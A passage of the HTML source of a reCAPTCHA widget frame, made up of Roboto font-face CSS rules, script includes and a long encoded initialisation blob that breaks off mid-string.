U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BAF6Qbkgm1GwJGEKpieHLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BAF6Qbkgm1GwJGEKpieHLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BAF6Qbkgm1GwJGEKpieHLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IU3ChMKSOhJCLBDCtWLDkMK/w5rCoMOow6nCs8OwZMKRwrvDphTDvSTDm2IRwoDDscKte8KrEcKeO3kdwrMEwpA6eB/Dkgl4w6DCoDfCl2VMwobDjT/DjUZUw5DDmGUOw4oBw67DrBjCoiQ/w6rCmHpjKVptcXrDmCErHsOkTFXCnMOKW8OcwrtEDcK9wrLCjsOAw6TCuQXCnngcPCIaGF0/w6jDhQFbWDXCkWhUwpDCuMOiw6ZIKcO/wpnDiWwxDsKMJC3CnEjCm149wr/[base64]/DhiLDkkvCl8Ocwr9KPA7CqmMSwpxaw79Hw7FcJMOoHx1aw5jCqMKQw63CjDLCkgjChWfClW7CnAphV8O3E0dCHsKowr7DgQsrw7PCqjjDkcKXJsKxBUXDmcKVw7LCpyvDtwg+w5zCphMRQ3Jdwr9YI8OjBsK3w5vCpn7CjVLCn8KNWMK3PxpeQTYWw6/DksKLw7LCrWBAWwTDngg4AsONTgF7WDPDl0zDrjASwqYGwrAxaMK+wpJ1w4U7wol+eMOPeXE9IB/CoVzCow8tVwc5QxLDm8KOw4k7w6vDs8OQw5t8woPCqsKZAwFmwqzChTDCtXxiS8OJcsKEwqDCmsKAwozCisOjXWrDlsOjb1XDtiFSXFJwwqd4wrAkw6fCvsKOwrXCscK+wqEfTg7Ds1kHw57CqMKjeQl4w5lVw5t3w6bCmsKAw4DDrcO+Wx5XwrwPwrVcaQHCt8K/w6YMwpx4wr9dewLDoMKJPjcoMTHCqMKXKMOmwrDDgMOoSsKmw4IcOMK+wqwswpfCscK4XUlfwq0Pw7VmwrElw4/DpsKQc8K4wpByXjTCpGM5w54LfRIEwq0jw7PDqsO5wrbDscKew7wHwqV3DFHDrsKMwpfDuELCisOjYsKow4/ChcKncsKHCsOkaRDDocK/QHTDh8KhLsOxdmvClsO6d8OMw5pVQcKNw5rCk217wpU6fjs5wrTDsG3Dn8OXwq3DiMKDOx9/w57DvMObwpnCm2vCpCF6wp9tRcOqRsOMwofCosKuwqTChlfCgMO+f8KFJ8KWwq7DpXVaYXtlRcKGU8K8HcKhwqzCuMONw4Exw4pww6PCpzMfwpvCqW/DlXXCo3rCpmofw63DnsKCG8KwwplhWRk7wpXCrsO6M13CuH5VwoMWw6lhPMKVIhUFZcKPGV7DoBt9wp0jwq7Ct8OcW8KjFMOCwrh5w5HCpsKTcMKrFsKGU8KLMmgAwprCjcKsJR/Cjx7CvMOZXUY1ZQIsNTfCtMOVAMOpw7J4MsOkw6VoF0DCjBXCty/Cj1vCi8OAeTvDmcO0OcKvw68YdcKscTHDqMKhOA0SdsKHYg1Aw4RMaMOAQRfDv8OcwpHCsiFGY8KXczsbwqskw7bCkMOGJcKOZsO5w55AwrrDhMKTw4/[base64]/[base64]/CmzrCuQodSMK0wol2F3nCtsOwwoXCoQLDiMOKwo3DuV9pJgjCgBnCmMKLwqZvwovCjV1hwq7Dim4iw5rDq2w0P8K0S8KgccK+wr4Iw6/[base64]/[base64]/w6wdwpvCnF04w7TCgcKCMT8AciHDrgfCvMO/w7LDgMKMwpZFJ0hkwrPDkg7CqcKzdFNXwoLCnMKYw50RHUs+w5rDq2DCjcKowqsnYcKPYsKLw6PDp1rDo8KcwoFgwrliJMOowppPb8KTw4TDrMKiwoXCrRnDgMK+w58XwqtOwrIySsOfw64pwqvCkDRQOmzDhsOfw6Aaaxglw7vDo0/CqsO6w6F3w7jDo2zChwk9VxbDgmnCoXMaNUDDlyfCtcKRwoDCmcKyw6MMY8OZWMOlw4TDgCjCjQjCvR3DhhHCvnfCrsOTw7dIwqRWw4BXSwzCisOtwr3DtsKdw6XCuVzDmcK2w5F2EQ4ZwrMhw4U9SS7CjMOAw5ITw6hkAi/DqsK/PcKcTENjwox2K2vCtMOZwprCpMOvfHvCkynCmsOqZsKlfcKtwojCosOXGQZuwo7CoMKtIsK2MB7DhXLCn8O7w4IDeF7DpjfDscO6wp3DrxcDYsOHwp4xw4EIw44WaAMQERQmwpzDv0I0UMKDwoATw5htwozCqMOZw4/Drn4ZwqonwqI4R0J9wopmwro9w7/[base64]/CmsOVX33CmDvCsAXDvUJUZMOoKhJ9wonCk8OaPsOnMEs1Y8Kuw5I/w4bCncOjdcKXR1bChj3CvMKMEcOUAcKGw74+w6fCi3cOQcKPw4o5woJ1wpR5w71Iw5I/wrDDvsK2HSrCkGNEbDvCl2DCnRosfiQCw5F3w6nDk8ORwostVMK6NUdhY8OpHMK+DsKvwop/wpx3bMO1O2tiwrXCl8Onwp/DnBB+BXvDhTYgecK0Vk3DjELDqyPDu8KpP8OawozCsMO7csK8bEDChcKVw6dBwrdLVcOVwqDCuyLDs8KkMxRXwqI3wovCvSTDtyjCtzk6wodpFA/Dv8OkwrTDssKYecO8wqHCiDfDsCduZx/[base64]/X1nCgC1hbQXDg3VJwoR+woHDuVENw5BGBcKwTXM1LMOIw5Ylw61ScjN/BcOrw41vG8KRUsK5asOTPCPCu8Oow6h7w6/Di8OswrXCtMOHaCDChMK8c8KmBsK5L0XDnC3DisOqw7zCicOVw44/woLDhMOGwrrCnsKlUCVjPcKWw5xTw4/CpCFxVkDCrmhNF8K9w5/DssOVwo8VSsK/ZcKBVMK2w47CmCp2NsO0w7PDunjDncOtSnslwonDqkkNJ8OtIWXCk8KewpxmwqlqwoHCgjVKw6vDo8OHw4nDoDlowoLDkMKDAWZZwozCvcKZS8KywqJ8UWRFw5cIwpTDtWlZwpHChDUCYWPDtHTCniLDrcKFIMOQwp4vewzDkxvCti/CjhHDq3UjwqkPwo5aw53DigLDuzfDs8OYW3rCqlfDvcKqLcKgNgFyO2LDnTMewoXCuMK2w4bCkcOnwqTDhxLCrkbDgnjDoinDrMKpB8K5wq4twq58LWBxwqjCk2BPw78/[base64]/woRlJsOFw5ERwpQIIC1kw5jCoMOPw67Co8KGTcKsw44xw5nCucOSwrM8w58QwrjCsg0LYRPClsOGXMKlw4NwT8OSVMOobw/DisOmEXQkw4HCsMKHe8KbPE7DrTPDtMKlZcK3RcOLcsK8wrYFwq7DlEtNwqMhEsO9woHDtcO+WyAEw6LCvMO/[base64]/CsV17wq7CtsKxwqHCgcO9w4zDo3HCnR3DjsKbwpMTwp3DhcOzaD9iVsKsw7jDm2zDrzDCviTCkcKXYhlQQB4YRnR8w5Qjw615wovCh8K5wqlTw7zDmR/CuEfDomxqOMK1FEMLC8KSIcK8wo3DvsKreERbw57Do8OFwoN2w67DpcK8EVDDsMKfTjbDg2kmwrQzXsKVV2Nuw5Qmwp8owrDDkwnDmBA0w4HCvMKrwpRMBcOdwrHCg8OAwpjDhFXCtzt5axTCjcOKTSsSw6J/[base64]/NDZ2w73CsMOuw6nDosKmw6Q2asKpV8Obw4JrwqXDmy/Cs8KRwpzCsE7DlA5iNyjCqsKiw4gxwpXDm2jCp8KKYMKBH8Olw4PCsMO/woNgwoDDoGnChcKLw7LDk3fCl8O3dcO5CsOdRlLCiMKqasKUGnNOwrFuw7TDnE/DvcKAw6pCwpZVW39Ww5HDqsO6w4vDlMOxwoLCj8KKwrYww5hFJMKuVcO3w67ClMKbw6vDkcKswqcew6fCkw9NOl87eMK1w6Jzw63Dr2rCvAbCuMOHwpTDiEnCvcObwqENw7fChG/DsB4sw7JUD8KYccKaIGTDqsK8wqIcDsKjajwIQsKbwo5sw7fCm3DDvMOhw5UGN0wEw58zFmdyw58Id8OaGTDDmcKPQjHDg8KcFsOsNh/CjFzCmMO7w5bDkMKnDQ0ow6sEwrE2EwRYZsOLCMK1w7DCncOEY0PDqsOhwopbwo85w4Bxwo3Cl8KiPcOlwp/DiTLDsk/CtMOtPMKsPB4tw4LDgcOnwpbChR1Lw53ChsKKwrcuTsOCRsOtfcKbDBR2QsKYw57CoW4zP8OaVXIRaAHCjVDDmcKCOlprw6vCvVJWwrw6AAzDmiw7wrXCuljCuU0/Yx1Lw7LCpmRfQMOswow8wpXDoQAkw6LCggZNa8OSRsKOGMOwKcO8aFrDnDRPw4rCgT3Dgi5YfMKRw4gCwonDo8OLX8OjBXLCrcObYsO5dsKGw7fDpsO/[base64]/DmMKXe8O0wqnCjMOGw7PDncKOwqvDghF5AcO4aS/DvwE3woXCk21Nw7NHDE7CnhXCsynCr8OHW8KfEMOUQcKnTjx2XWotwoIgC8OCw4DDv1wfw5saw4fDmcKSZ8KAw65Xw6rDlT7CmDktKADDlEPCkhUmw7tKw4dUR0/CrcOUw67CosKswpIBw6jDs8O8w7RmwoxffcOUIsKhD8OnYsKtw6XCrsKXwojDj8K9fh0lFCUkwpzDnMKBI2/CoENLCMOwO8OWw7DCg8OWAMOZdMKJwpDDmcO2wofDjMKPDxJfw6pqw6sEOsO4IcOhJsOuw61bHMKfKmXCjHPDlsKEwpsqCAPCohTDpMOFa8OibsKnNcO2w6IAC8KDSG0JYwrCt3zCmMKEwrR4OlbCnQhHEnlvUxZCCMOCwp/DrMOVbsOiFkw3KRrCjsOlZcKsCcKgwphafMK2woI+AsK4wqxrOCM0a1QMeEoCZMOHb3/Cv0nCjhsww68CwpTCisO2TX8Ww5tCY8KIwqXClMKTw4TCjMOCw7zDiMO0G8ORwrw2wpvCm03DhMKHZsKMX8O+cgPDmUhEw7k5XMO5woLDpGZ2wqMVYsK/[base64]/CjcKvw5IqwpHDscKwwrQaw5hpw6XClgnDu8KMVWrCoV7Cq0oPw4XDl8KHwrttQ8KGw6/CiUdiw4/CmsKPwpMnw7rCsmlBNcORAwzDjcKOfsO/w6Q9w5gRDnzDv8KoCBHCi3towoA+FMOpwo3CuQ3Cl8K3w55+w6zDv14Wwpc/w6zCphvDqGTDi8KXw6vCjCfDoMKJwobCtMOCwphGw5nDqggQcEJXwodXSMK9JsKTb8OVw7pZeC3Cg1/[base64]/[base64]/ClHMHRsKRw4vCjsO5wq8mX2bCqcKrX8OwGj3Di3fDhmnCssKAPQ/DjhrCjhLCp8KYwqTCth4eHH9jUSgLJ8KyZsKVwofCqEvDtRYNw5bDiTx1EHLCgh/DqMOdw7XCqTMcbMO4wr8Mw4tIwrHDocKew4cYRMOyJRYAwpVsw6XCtMK/[base64]/wpbDo8KRawYbT8OewrXDohrClxNswqrCuVtzbcKuLm3CgQvCtsK3KsOUBzvDg8OtWcKyJsK5w7LDgQwXXinDnWMHwqBcwqvDqsKKXcKfDMKdLMObw5fDl8OYwp9Fw6wOw5LDhW/CnRAceE46w48fw4bCtxx4SlEJVzhXwrg7bWNQBsOXw4nCrRvCiAonPMOOw6dCw7YkwqbDnMOrwr0OAHvDtsKTK3DCkk0rwqpNwojCo8O2esK9w4YvwrzCs2oVD8Ozw6rDjU3DrCbDi8Kyw5J9wrdjDX9HwrjCrcKQw7zCsxF8w5/DmMKzwod3XwNJw6zDpj3CnAB1w4PDvhPDixJ9w4jDgA/Cp3gRw6PChx3Dh8O+AMOrW8KkwofDgQbDvsO/fsOMTjQXw6nDtzHCtcO3wq/Dm8KCf8O9wpzDrX0ANcKiw4XCvsKjXsOXw7bCj8OcA8KSwpVqw7p1ThYBGcO7RMK0w59bwrw6wpJCY2xDDGPDhDjDmcKKwosWw6kiw53DvXtVf33CgwQWbsO2KUlhXcKpPsOUw7nCmsOzwqbDrXktVMO9wq/DocKpRSvCpDJXwr/CpMOmFcORfEYbw7jDkBkQYi4/[base64]/CkMKLwo5Iw7/CosO8fl8BI8KFwqHDqcKVwo8+CHdpJRVjwrXCnMOwwr/DlMKxf8OQCcOowrHDqcO6VGluw7ZLwqF0TXN2w7/CqhrCsQ1AVcOSw4VEEl8vwp/CusOPRUTDnVpXTy1AZsKKTsK2wrzDsMKww6IxM8OswpfDncOMwo0yM1w0f8Kvw4dNA8KrQT/CqF/CqH0IbsK8w67CmlAhQUwqwoXDkGAgwq3DqF0TciYpdMOAaAxfw43CgXnCicK8ccKMw43ChmhMwqQ/[base64]/DkgnCqsKvLcOgFwwewqPCisK1w6DDjsOkwr/DjcOiwpzDlsObwpTDkWjDuWMUw5dvwr7DiwPDgMK/A1sLSBNvw5QIMmpBwow0ZMOFI2dwd3zCgsKTw47Dh8KqwoJWw4ghwokkRh/DrlbDoMOaSRJLw5lKQ8ONZMKywrM3c8KHwrsvw59lEkYqw48ow7EjPMO6dnvCrxHCqD9jw4zDisKcwpHCqMKmw5TDniXDrnvCncKtYcKIw5nCtsOWHsO6w47CnQg/wokGP8KTw78twrZxwqTCr8KiLMKIwo1vw5AnTDLDiMOVwrfDiVguwpvDncKnPsO7wokxwqXDlXDDlcKIw53CpcOLFSzClxXDqMOiwrxkwqfDssK4woJvw58xPCHDplrDjV7CvsOVIcKew70oACvDqcOJwqJqIQzDhsKBw6TDmS/CjsODw4DCn8OOd39Ve8KVFSzCrMOEw7kUL8K1w5UXwrwcw6fClMOuEXXClcKATSgjQsONw7d/VlBlM1LCiVnDlioEwpMow6J1JyU6C8OuwqpzFirCrDbDpXIiw5RhQCzCu8OGDmzCuMKUUlrCjcKqwq0uL0JKTzIaBQfCqMOyw6fDvGjDo8OTbsOvwro/[base64]/DoBUQw4ELw7zCl8O/RwfCpMK0ExDDn8OJZ8K1WTvCsiZlw4huwqrCiRYVPcKGHSIowpQja8OYwpLDl2DCn0zDqBPCh8ONwo3DrsKufsOGNW8bw5pQWhx+QMOfOFvDpMKrC8Kuw4I5MiLDnx0qR0DDs8Knw4QFG8K4ZSEOw68Aw50iwoFow5rCu3bCusKjeBljTMKBdsOeQcK2XVZ/[base64]/w7l5w5/Dnl1qDCtaPsOhw59MDcOVXzMHNVsuTcKucsO1wrQfw7wVwoZVfMO0D8KOOsOPY0HCpTZMw4hHw53Dr8K7YS9kUMKJwpUwFHvDqUnCpT7CqT1BNCXChCksTcKKI8KjB3/DiMKgwoPCumjDusOxw4RVXAx9wqdlw6DCo2Rsw6LDulpWWhzDjsOYHABfwoNCwpwHw4fCnSYiwrLDmsKnAlE+DSsFw4sGwpHCohcdQsKrYXt4wr7CpcOUXsKIIm/Cg8KIDsOWwrXDgMO8PAsGdnkcw7TCsTMow5fCicOtwqPDhMOjWQHCi3h2BS0Aw53Dj8KlLzx9wrvCm8OTdU4mTcKgGC9Cw7gvwqt/H8OFw5BUwr7CiRPCmcOSKcOAKVgmW3IrYMK0w4ETTcOuwqMCwoogZkstwrjDo0BGwrDDlwLCoMKWM8KkwrdRT8KmR8O/dMO3woXDo1VEw5TChMOhw79ow4bDvcKMwpbCm13Cj8O5w5k4HBzDscO7cDNdCcKdw6U7w7YnGhJLwooIwrdbUC/DtigsJMOXN8OaTsOWwpk/wokUw5HDgDt9dDHCrHsVw5AuFDYPasKKw5nDrC4fVVbCpR3Cm8OcO8Oxwq/Ds8OSdxMnPxpSbzXDijXCvULDjQQew5UHw5ddwrcZfjszK8KpJUdxw7Z+TwvCm8KuVk3CisOhFcKQRMOZw4/CisKsw5JnwpRjwqBpRsOSKMOmw6vDkMOKw6EhOcKkwq99wr/CnMKzNMOWwqNkwo08cilyKDMlwrnCi8KNDsKhwocLwqPDmsKMEcKQw6TCsRfDhBnDvS1nw5ICI8OBwpXDkcK3wpjDuCDDvwkxPcKWIAJAw7/CsMKpesO9wptVw4J1w5LDkXzDgsKCJMOebQVVwoZDwpg6TX40wopTw4DDgDEYw5t/VsOswo3CkMOiwrZXOsO5Cz0SwopwAcODwpDDhgPDsmg8GR8XwqJ1w6jDhcKPw7LCtMKVw6rDnsOQSsO3wpfCo28aYsOPbcKBwqUvw6rDnMOsIV3Du8O1JhLCu8OrUMKwUSFbw6jCkwPDqwjChMKSw53Dr8KWb1REJsOUw4BqGUJlwrbDjDoVTcKxw4/CpsKkNnrDrxRBbAfCtCzDl8KLwrfCmSvCpMKAw6vCskDDihbDqUILY8OWEn8UR0XCiA8Ba1Ygw7HCpsOdUXg3UAPCqcKbw5wTIgQmdD/DpMORwq/[base64]/Cvn/Dj8OLw7vDvWVMMsKABAnCpBfDnsOMw5rDuTYcdg7CqEjDrsOfJMKfw47DhX3ChVrCmghrw6vCqcKcTWjCmRMRYlfDpMO+WMKNIi/DpiXCkMKnAMKdIsOhwo/[base64]/wrd3TMONC8K3w57CgcOKAMKNYcOywqfDhMKUKsOiEMOqBMOdwoXCmsKNw5ACwpbDmxg9w7pTwp8Uw78twp/DgBXCuC7Dj8OLwofCp2AXwqbDoMOVE1VLwqXDk2XCjyfDvWTCrG5Uwr05w7UBw6oWEyRNLXJiK8ORBcOEw5tSw4PCqEkzKTl8w57CtMOwFsO0WE0PwpvDvcKGw5XDtMOYwq0Rw4jDs8OFJsK8w67CiMOhaw4iw5/CkWzCmzXCgkHCok/Cp3vCmXQ8X3wpwq98wp/Do2JswqXDt8O6wqrCs8KkwrM2wpgfMMOEwrRcL20Pw7lzOsOjwoJ9w5QBAl8Jw4snTQXCp8O9FCZOwpPDmy3DpMOBwrnCqMKpwrjDs8KMAMK/d8K8wpsFKjdrLgLCkcK3asOrf8O0NsKuwrTChRLCunjDkA5tbE10M8K2RTPCjAHDmU7Du8OwLsKZBMO2wrE0e2vDosO3w4bDtMOdHsKlwpN8w7DDsX7Cvip8PlNuwpbDocKGw7vDm8K/w7Eaw78+TsKMXELDo8Kvw4oew7XCoTfChAU3w4nChidgQcK+w7LCj3dDwoMiPcKtw4hyOAZdQzN5TsK7ZUEQR8OKwpARVkhjw55Mwo3DsMK+MMOZw43DqEXDg8KiD8Kvwo0RccKrw6oZwo4nV8OsSsO6RUfCiHDDnnbCs8KNXsO/w7tTIcKWwrQVVcOqdMOISyjCjcOxWiPDnDfDgcK4HiDChC03wrMiwoHDmcOKFTHCoMKyw79nwqXClFXDvWXCmsO/[base64]/CnMKqw6HDoMOAwq87OQlIGMOTEMOswrMcci9nwolXw6bDn8KAw7I/wpjCrCdLwpbCr2tOw4rDpcOrJGTDt8Oew5hUw6PDlW3Clz7DtcKzw5RvwrHCo13Cl8OcwokNFcOkUmvDhsK3w59KLcKyEsKlwoxmw6MsTsOuwplyw7hbA03CtTpMw7p+aTDDmiIuOlvCmSjChxUswpcgwpTDrk8YA8OuRcK+HRLCo8OowqjDnnF/worCicO1A8OodsKleFpJwrDDucK9EsKiw6Iiw6MXwqPDtjHChBI+RHkZUsOww58JbMOYw7bChMOZw4wYe3QUwp/[base64]/CmmxYF8Ogwp4rUMKHHXl3WMOPw5/DisOhw6LCuGXClsK7wofDpG3DgFLDshTDsMKZJRvDvTnDjAfDsDw8woB+w5U1wo7DuBxEwpXCnWgMw5DDkSjCpXHCtiLDvsKkw7I9w4nDhsKpLknCuy7DkQYZLV/Do8OVwpDCjcKjPMKHw6RkwqvCgzV0w5nCgHR1WsKkw7/CgcKMHMKSwrEKwqLDtcOxGMK6wrLCpjfCuMOROUgaCg5Aw47CgDPCt8KawrRew4LCjMKewp3CuMKPw4osLysTwo8EwpIrGggkQsKvIXDCsAwTesO+wqhHw64Fwq3CgSrCiMK7Bn/[base64]/CniNIwqbDn8KGTMKwwqTCsljCssK3w7RXwqw+EcKsw4PDkMOLw4t/w6nDoMKnwo/DtiXCmDbCn0HCgMOOw5bDuV3Cq8O5woDDnMK2IkIUw4hQw6ZNRcKCdkjDpcKLfQzDjsODdGjDnSfCu8KpAsOJdWkWwpvCrmwYw50swp0YwqHCmC3DosKwOMK9w61MSRozMsOMAcKNAXHCplBVw7YGQCZxw67CmcKneHbCjEPClcK8H2zDlMOzTBVcEcKyw7zCgBx/w7/DmsKiw4jCvgwyUcOePDEFfV4lw7QjMEN/a8Oxw6NubStCCRXChsKow7nCocO+w7xhXAw+wqLCuQjCvTPDpcO7wqMRFsOWA1ZZw5x4EMKKwog8PsOKw4oqwr/Dnw/ClMOAKMO0acK1JMKWccK9T8